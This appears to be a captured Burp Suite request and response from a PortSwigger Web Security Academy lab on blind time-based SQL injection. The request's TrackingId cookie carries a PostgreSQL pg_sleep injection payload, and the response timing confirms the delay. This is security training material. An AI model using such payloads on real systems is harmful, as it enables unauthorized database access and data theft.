 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0afc005d04e2075e8052d0f20022003a.web-security-academy.net
3 Cookie: TrackingId=kgePxDBPnGLA5AxY'||pg_sleep(3)--; session=xuJEzvNT1DHkzh8eSBL2fpOluSN
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afc005d04e2075e8052d0f20022003a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5380
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
ime-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
5,488 bytes | 6,228 millis